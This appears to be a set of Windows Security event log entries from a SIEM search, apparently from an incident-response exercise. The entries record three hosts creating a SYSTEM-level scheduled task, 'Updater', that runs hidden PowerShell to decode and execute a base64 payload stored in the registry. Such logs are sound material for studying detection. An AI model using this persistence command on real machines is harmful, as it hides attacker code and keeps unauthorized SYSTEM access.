 8/24/17
4:12:36.000 AM
... 21 lines omitted ...
New Process Name: C:\Windows\System32\schtasks.exe
Token Elevation Type: TokenElevationTypeDefault (1)
Creator Process ID: 0xbac
Process Command Line: "C:\Windows\system32\schtasks.exe" /Create /F /RU system /SC DAILY /ST 10:51 /TN U
pdater /TR "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -c \"IEX ([Text.Encoding]::UN
ICODE.GetString([Convert]::FromBase64String((gp HKLM:\Software\Microsoft\Network debug).debug)))\""
Show all 33 lines
host = venus source = WinEventLog:Security sourcetype = wineventlog
8/24/17
4:04:26.000 AM
... 21 lines omitted ...
New Process Name: C:\Windows\System32\schtasks.exe
Token Elevation Type: TokenElevationTypeDefault (1)
Creator Process ID: 0xb78
Process Command Line: "C:\Windows\system32\schtasks.exe" /Create /F /RU system /SC DAILY /ST 10:39 /TN U
pdater /TR "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -c \"IEX ([Text.Encoding]::UN
ICODE.GetString([Convert]::FromBase64String((gp HKLM:\Software\Microsoft\Network debug).debug)))\""
Show all 33 lines
host = wrk-klagerf source = WinEventLog:Security sourcetype = wineventlog
8/24/17
3:45:03.000 AM
... 21 lines omitted ...
New Process Name: C:\Windows\System32\schtasks.exe
Token Elevation Type: TokenElevationTypeFull (2)
Creator Process ID: 0xe80
Process Command Line: "C:\Windows\system32\schtasks.exe" /Create /F /RU system /SC DAILY /ST 10:26 /TN U
pdater /TR "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -c \"IEX ([Text.Encoding]::UN
ICODE.GetString([Convert]::FromBase64String((gp HKLM:\Software\Microsoft\Network debug).debug)))\""
Show all 33 lines
host = wrk-btun source = WinEventLog:Security sourcetype = wineventlog